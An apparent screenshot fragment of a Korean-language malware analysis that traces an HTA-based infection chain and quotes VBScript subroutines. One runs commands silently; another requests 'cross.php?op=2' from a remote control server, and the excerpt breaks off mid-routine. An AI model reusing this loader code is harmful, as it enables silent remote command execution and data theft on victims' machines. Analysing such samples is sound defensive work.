
'suf.hta' 명령이 실행되면, 'cross.php?op=3' 단계로 이어
지고 파워셸 롤러(PowRol) 서브 함수를 통해 'cross.php?
op=2' 주소로 다시 연결 됩니다.
물론, 이외에도 정보 수집 기능은 계속 포함되어 있습니다.
Sub Roller(param)
ws.run param, 0, true
End Sub
Sub PowRol()
dim content
ox.open "GET", uri & "cross.php?op=2", False
ox.Send